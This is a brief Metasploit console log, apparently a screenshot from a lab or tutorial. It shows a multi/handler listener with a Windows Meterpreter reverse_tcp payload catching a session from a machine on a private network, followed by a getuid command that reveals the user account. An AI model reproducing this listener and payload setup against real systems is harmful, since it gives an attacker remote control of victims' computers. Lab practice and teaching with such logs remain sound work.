 msf5 > jobs
Jobs
====
Id  Name                    Payload                              Payload opts
--  ----                    -------                              ------------
0   Exploit: multi/handler  windows/x64/meterpreter/reverse_tcp  tcp://192.168.1.239:4444
msf5 >
[*] Sending stage (201283 bytes) to 192.168.1.248
[*] Meterpreter session 1 opened (192.168.1.239:4444 -> 192.168.1.248:49715) at 2020-08-10 17:06:08 +0100
msf5 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: DESKTOP-TL680G5\thejoker
meterpreter >